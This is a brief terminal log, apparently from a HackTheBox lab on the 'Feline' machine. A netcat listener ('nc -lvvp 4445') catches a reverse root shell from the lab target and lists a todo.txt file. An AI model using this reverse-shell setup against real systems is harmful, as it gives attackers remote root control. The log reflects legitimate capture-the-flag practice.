 # miao @ miao in ~/use_miao_wwwwwww/Hacking/HackTheBox/Feline [14:13:28]
$ nc -lvvp 4445
Listening on any address 4445 (upnotifyp)
Connection from 10.10.10.205:52148
bash: cannot set terminal process group (3980): Inappropriate ioctl for device
bash: no job control in this shell
root@2d24bf61767c:~# ls
ls
todo.txt
root@2d24bf61767c:~#